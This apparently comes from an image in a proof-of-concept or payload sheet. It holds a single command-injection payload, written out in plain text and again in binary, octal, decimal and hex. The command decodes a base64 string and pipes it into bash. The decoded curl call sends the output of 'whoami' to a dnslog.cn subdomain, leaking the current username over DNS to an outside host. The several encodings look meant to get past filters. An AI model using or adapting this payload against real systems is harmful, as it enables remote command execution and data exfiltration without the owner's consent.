 Text
bash -c {echo,Y3VybCBgd2hvYW1pYC5ybWFrcmYuZG5zbG9nLmNu}|{base64,-d}|{bash,-i}
Bin
1100010 1100001 1110011 1101000 100000 101101 1100011 100000 1111011 1100101 1100011 1101000 1101111 101100 1011001 110011 1010110 1111001
1100010 1000011 1000010 1100111 1100100 110010 1101000 1110110 1011001 1010111 110001 1110000 1011001 1000011 110101 1111001 1100010
1010111 1000110 1110010 1100011 1101101 1011001 1110101 1011010 1000111 110101 1111010 1100010 1000111 111001 1101110 1001100 1101101
Oct
142 141 163 150 40 55 143 40 173 145 143 150 157 54 131 63 126 171 142 103 102 147 144 62 150 166 131 127 61 160 131 103 65 171 142 127 106 162 143 155
131 165 132 107 65 172 142 107 71 156 114 155 116 165 175 174 173 142 141 163 145 66 64 54 55 144 175 174 173 142 141 163 150 54 55 151 175
Dec
98 97 115 104 32 45 99 32 123 101 99 104 111 44 89 51 86 121 98 67 66 103 100 50 104 118 89 87 49 112 89 67 53 121 98 87 70 114 99 109 89 117 90 71 53 122
98 71 57 110 76 109 78 117 125 124 123 98 97 115 101 54 52 44 45 100 125 124 123 98 97 115 104 44 45 105 125
Hex
62 61 73 68 20 2d 63 20 7b 65 63 68 6f 2c 59 33 56 79 62 43 42 67 64 32 68 76 59 57 31 70 59 43 35 79 62 57 46 72 63 6d 59 75 5a 47 35 7a 62 47 39 6e 4c 6d 4e 75
7d 7c 7b 62 61 73 65 36 34 2c 2d 64 7d 7c 7b 62 61 73 68 2c 2d 69 7d